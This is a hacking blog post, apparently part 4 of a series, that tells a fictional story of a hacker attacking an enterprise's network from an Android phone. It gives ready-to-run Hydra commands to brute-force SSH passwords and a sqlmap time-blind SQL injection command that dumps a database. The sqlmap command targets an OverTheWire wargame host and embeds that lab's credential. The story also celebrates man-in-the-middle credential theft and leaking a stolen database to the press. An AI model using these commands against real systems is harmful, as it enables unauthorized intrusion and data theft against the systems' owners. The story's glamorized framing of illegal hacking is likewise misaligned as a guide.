Pentesting on the Fly : Android Phone - Part 4) My Phone Is a War Machine (Sqlmap, Hydra, Reaver...)
Now, we'll reveal the full potential of our smartphone. Please note that yhere's enough free space to have all the Tools we used since part 1 installed.
--Keep in Mind that at each chapter you'll need to launch Linux Deploy, tap "Start", and then SSH android@localhost and type in changeme --
- Our hero, john went for a travel business to New York. He successfully unlocked and hacked two computers and a phone.
- Then, he got friend with a man that works in a Management Enterprise. He used his phone to perform a MITM attack to steal credentials from his new friend's enterprise's network.
- He finally took the plane to get back home, but landed for a few hours in Chicago's airport. Bored, he used his phone to perform a vuln scan on this enterprise's hidden servers and used metasploit to exploit the heartbleed vuln
- He discovered the enterprise is ploting for web domination, and that the heart of this plot is based in Japan - Okinawa - Naha in a Mass-Survellance Enterprise. He decide to fly to Naha (capital of Okinawa) and stop this threat.

I performed a vuln scan, and it seems they're very well protected. So I decide to attack a weak point : It's internal network.
My phone allows me a great mobility. That's why I have to get close to their offices which are located in Okinawa's greated tower :
II) REQUIREMENTS
THC-Hydra
apt-get install hydra
Sqlmap :
tar zxvf sqlmap-0.9.tar.gz
cd sqlmap
python sqlmap.py
III) LET'S GO !

To bruteforce a SSH account for example, use the following command :
hydra -l admin -t 12 -f -x 8:10:a1% 10.10.0.2 -s 22 -v -V ssh
-l : Specify login
-t 12: Number of thread : You'll have to optimize it according to your server
-f : exit after first password found
-x : bruteforce min-max number of char, followed by the charset you want : a1% -> lowcase letters, numbers, and '%'
-s : port
ssh : the service to attack
To use a dictionary list :
hydra -l admin -t 12 -f -P password.list 10.10.0.2 -s 22 -v -V ssh

To generate for example random strings to crack the admin password (8 char) :
cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 8 | head -n 100000 > password.lst
Screenshots ?
I won't stay a whole night on my roof trying to crack a random password...
That's why I decide to launch my MITM attack with my imporved script (take a look at the end of this post I edited it and improved the script)
I get credentials from a little priviledged user account. But it'll be okay.


I explore the network and I found an authentification page to find the admin's account !
I bet there's a possible SQL injection, but I need to enter first the user's credentials... :

python sqlmap.py -u "natas17.natas.labs.overthewire.org" --auth-type=BASIC --auth-cred="natas17:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw" --data "username=natas18" --dbms=MySQL --technique=T --level=5 --risk=3 --dump
-u : specify target's URL
--auth-type and --auth-cred : Type of authentification and our user's crendentials. (Huh... Take a look at this string, I couldn't have cracked it with Hydra..)
--data : Our injection !
--dbms : The... dbms
-T : To force a time-blind injection
--level --risk : max level of injection

--dump : dump database.
Screenshots ?
I don't lose any time, I directly upload all their files on distants servers. Sent to Wikileaks, press agencies, media sharing websites.
Here's how you can hack almost anything from your pocket...
Gotta run and disappear...
From here, you've learn to use your favorite Tools on your phone and get through the "command line only" restriction.
I hope you've learned something cool following my post :)
What happened to John, our hero ? Well huh, maybe I play too much video games, but let's tell us he became Aiden Pearce ?








Aucun commentaire:
Enregistrer un commentaire